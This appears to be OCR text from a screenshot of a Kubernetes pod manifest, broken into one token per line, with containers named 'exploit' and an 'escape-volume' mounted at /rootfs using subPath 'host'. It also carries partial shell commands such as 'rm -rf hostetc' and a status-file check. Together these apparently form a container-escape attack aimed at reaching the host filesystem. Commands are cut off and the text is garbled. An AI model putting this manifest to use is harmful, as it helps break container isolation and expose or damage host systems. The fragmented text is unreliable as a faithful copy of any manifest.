
args
:
[
"-c"
,
"cd
/rootfs
&&
rm
-rf
hostetc
volumeMounts
:
-
mountPath
:
/rootfs
name
:
escape-volume
-
mountPath
:
/status
name
:
status-volume
-
image
:
nginx:latest
name
:
exploit
imagePullPolicy
:
"Always"
command
:
[
"/bin/bash"
]
args
:
[
"-c"
,
"if
[[
-f
/status/done
]];then
volumeMounts
:
-
mountPath
:
/rootfs
name
:
escape-volume
subPath
:
host
-
mountPath
:
/status
name
:
status-volume
volumes
:
-
name
:
escape-volume
emptyDir
:
{}
-
name
:
status-volume
emptyDir
:
{}